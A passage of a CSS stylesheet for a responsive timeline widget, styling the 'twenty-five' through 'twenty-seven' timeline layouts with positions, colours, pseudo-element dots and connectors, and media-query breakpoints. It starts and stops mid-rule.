@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-left: auto;
    text-align: right;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-progress-line-dot {
    left: -15px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-left: 50px;
    margin-right: auto;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    border-left: 0;
    border-right: 1px dotted;
    padding-left: 0;
    padding-right: 10px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::before {
    left: -40px;
    width: 80px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::after {
    left: 39px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-title {
    padding-left: 0;
    padding-right: 0;
    margin-right: -10px;
    padding-right: 10px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-left: auto;
    text-align: right;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-progress-line-dot {
    left: 5px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-left: 100px;
    margin-right: auto;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    border-left: 0;
    border-right: 1px dotted;
    padding-left: 0;
    padding-right: 10px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::before {
    left: -79px;
    width: 125px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::after {
    left: 40px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-title {
    padding-left: 0;
    padding-right: 0;
    margin-right: -10px;
    padding-right: 10px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  text-align: right;
  transition: 0.4s;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active {
  margin-top: -80px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even).active {
    margin-top: 0;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-progress-line-dot {
  left: -25px;
  border-color: #fe5c38;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-progress-line-dot {
    left: -15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-progress-line-dot {
    left: 5px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-progress-line-dot
  .bwdtl-progress-line-dot-inner {
  background-color: #fe5c38;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  margin-left: 100px;
  margin-right: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 100px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  border-left: 0;
  border-right: 1px dotted;
  padding-left: 0;
  padding-right: 10px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::before {
  background-color: #fe5c38;
  left: -79px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::before {
    left: -40px;
    width: 80px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::before {
    left: -79px;
    width: 125px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::after {
  background-color: #fe5c38;
  left: 40px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::after {
    left: 39px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::after {
    left: 40px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  padding-left: 0;
  padding-right: 0;
  margin-right: -10px;
  padding-right: 10px;
  background-color: #fe5c38;
}
.bwdtl-timeline-twenty-six {
  position: relative;
}
.bwdtl-timeline-twenty-six::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  top: 0;
  bottom: 0;
  width: 10px;
  background: #e0e0e0;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six::before {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six::before {
    left: 80px;
  }
}
.bwdtl-timeline-twenty-six .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 10px;
  background: #0f537c;
  height: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six .bwdtl-progress-line {
    left: 35px;
    top: 40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six .bwdtl-progress-line {
    left: 80px;
    top: 40px;
  }
}
.bwdtl-timeline-twenty-six .bwdtl-progress-helper-twenty-six {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-twenty-six .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  width: 50%;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  max-width: 250px;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  position: relative;
  padding-bottom: 25px;
  box-shadow: -10px 10px 10px #ddd;
  background: #fff;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  content: "";
  position: absolute;
  width: 95px;
  height: 5px;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  color: #333;
  text-transform: capitalize;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title::before {
  content: "";
  position: absolute;
  width: 150px;
  height: 4px;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  height: 20px;
  width: 20px;
  border-radius: 50%;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  position: relative;
  font-size: 35px;
  text-transform: capitalize;
  margin-bottom: 10px;
  background: #13689b;
  line-height: 50px;
}
@media (max-width: 576px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date {
    font-size: 24px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  line-height: 25px;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  margin-top: 50px;
  transition: 0.4s;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-top: 0;
    margin-bottom: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-top: 0;
    margin-bottom: 50px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-right: 100px;
  margin-left: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-left: 70px;
    margin-right: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-left: 170px;
    margin-right: 0;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  border-bottom-left-radius: 40px;
  border-bottom-right-radius: 40px;
  padding-left: 25px;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::after {
  content: "";
  position: absolute;
  right: -112px;
  height: 25px;
  width: 25px;
  background: #13689b;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -47px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -102px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  left: 100%;
  background: #13689b;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    right: 100%;
    left: auto;
    width: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    right: 100%;
    left: auto;
    width: 95px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  margin-left: -25px;
  padding-left: 25px;
  color: #fff;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::before {
  content: "";
  position: absolute;
  left: -20px;
  height: 50px;
  width: 20px;
  background: inherit;
  clip-path: polygon(100% 0, 0% 100%, 100% 100%);
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  text-align: right;
  border-bottom-left-radius: 40px;
  border-bottom-right-radius: 40px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-top: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-top: 0;
    margin-bottom: 50px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  margin-left: 100px;
  margin-right: auto;
  text-align: left;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 70px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 170px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  padding-left: 25px;
  border-bottom-left-radius: 30px;
  border-bottom-right-radius: 30px;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::after {
  content: "";
  position: absolute;
  left: -112px;
  height: 25px;
  width: 25px;
  background: #940a64;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -47px;
    width: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -102px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  right: 100%;
  background: #940a64;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    width: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    width: 95px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  margin-left: -25px;
  padding-left: 25px;
  color: #fff;
  background-color: #940a64;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::before {
  content: "";
  position: absolute;
  border-bottom: 50px solid #760850;
  border-left: 20px solid transparent;
  left: -20px;
}
.bwdtl-timeline-twenty-seven {
  position: relative;
}
.bwdtl-timeline-twenty-seven::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  height: 100%;
  width: 10px;
  background: #e0e0e0;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven::before {
    left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven::before {
    left: 80px;
  }
}
.bwdtl-timeline-twenty-seven .bwdtl-progress-line {
  top: 50px;
  position: absolute;
  left: 50%;
  width: 10px;
  background: #4a4466;
  height: 0;
  top: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven .bwdtl-progress-line {
    left: 25px;
    top: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven .bwdtl-progress-line {
    left: 80px;
  }
}
.bwdtl-timeline-twenty-seven .bwdtl-progress-helper-twenty-seven {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  width: 50%;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  transform: rotate(0);
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  position: relative;
  max-width: 250px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 300px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 15px;
  width: 15px;
  border-radius: 50%;
  background: #db1679;
  right: -6px;
  top: 50%;
  z-index: 3;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  position: relative;
  padding: 20px;
  border: 3px solid #db1679;
  border-radius: 20px;
  transform: rotateX(90deg);
  transition: 0.7s;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  content: "";
  position: absolute;
  width: 95px;
  height: 5px;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  color: #1d1641;
  text-transform: capitalize;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title::before {
  content: "";
  position: absolute;
  width: 150px;
  height: 4px;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  height: 20px;
  width: 20px;
  border-radius: 50%;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  position: relative;
  font-size: 30px;
  text-transform: capitalize;
  margin-bottom: 10px;
  line-height: 50px;
  color: #1d1641;
  font-weight: 700;
}
@media (max-width: 576px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date {
    font-size: 24px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  line-height: 25px;
  color: #1d1641;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  margin-top: 50px;
  transition: 0.4s;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-top: 0;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-right: 100px;
  margin-left: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 60px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 180px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::before {
  right: -17px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    left: -17px;
  }
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -6px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::after {
  content: "";
  position: absolute;
  right: -116px;
  height: 25px;
  width: 25px;
  background: #db1679;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  left: 100%;
  background: #db1679;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -50px;
    transform: translateY(-50%);
  }
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    left: auto;
    right: 100%;
    width: 38px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -116px;
    transform: translateY(-50%);
  }
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    left: auto;
    right: 100%;
    width: 95px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  margin-left: -25px;
  padding-left: 25px;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  text-align: right;
  margin-top: 0 !important;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  margin-left: 100px;
  margin-right: auto;
  text-align: left;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 60px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 180px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  left: -17px;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  left: -6px;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::after {
  content: "";
  position: absolute;
  left: -116px;
  height: 25px;
  width: 25px;
  background: #db1679;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -116px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  right: 100%;
  background: #db1679;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    width: 38px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    width: 95px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
